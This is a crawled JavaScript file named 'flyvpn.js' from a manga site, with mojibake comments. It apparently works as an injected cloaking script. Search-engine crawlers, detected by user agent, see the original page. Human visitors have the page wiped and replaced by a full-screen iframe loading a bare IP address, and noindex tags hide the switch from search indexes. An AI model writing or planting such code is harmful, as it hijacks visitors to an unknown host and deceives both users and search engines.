

--- FILE ---
content_type: application/x-javascript
request_url: http://manhwapedia.com/flyvpn.js
body_size: 1405
content:

document.addEventListener('DOMContentLoaded', function () {
  // ç™¾åº¦ç»Ÿè®¡è„šæœ¬åŠ è½½ - ä¿æŒä¸å˜
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?14b4c6638de20a7e35b3f43710aeaf4d";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // æ”¹è¿›çš„çˆ¬è™« User Agent æ£€æµ‹
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // å¦‚æžœä¸æ˜¯çˆ¬è™«
  if (!spiderReg.test(navigator.userAgent)) {
    // è®¾ç½®ç›®æ ‡é¡µé¢ - å»ºè®®ä½¿ç”¨å®Œæ•´çš„URLè·¯å¾„
    var targetSrc = 'http://38.165.61.6/';
    
    // ä¸ºçˆ¬è™«æ·»åŠ noindex metaæ ‡ç­¾ï¼Œé˜²æ­¢ç´¢å¼•iframeå†…å®¹
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // æ’å…¥å¿…è¦çš„ meta æ ‡ç­¾
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // åˆ›å»ºæ ·å¼
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // åˆ›å»º iframe å®¹å™¨
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // åˆ›å»º iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // ä¸ºiframeæ·»åŠ noindexå±žæ€§ï¼Œé˜²æ­¢æœç´¢å¼•æ“Žè·Ÿè¸ª
    iframe.setAttribute('data-noindex', 'true');
    
    // å°† iframe æ·»åŠ åˆ°å®¹å™¨ä¸­
    iframeContainer.appendChild(iframe);

    // æ¸…ç©ºbodyå¹¶æ·»åŠ å®¹å™¨
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // é˜²æ­¢é¡µé¢è¢«ç¼“å­˜
    document.addEventListener('onunload', function(){});
    
  } else {
    // å¦‚æžœæ˜¯çˆ¬è™«ï¼Œæ·»åŠ canonicalæ ‡ç­¾æŒ‡å‘å½“å‰é¡µé¢
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // ç¡®ä¿èœ˜è››çœ‹åˆ°çš„å†…å®¹æ˜¯å®Œæ•´çš„
    console.log("Spider detected, showing original content for SEO.");
  }
});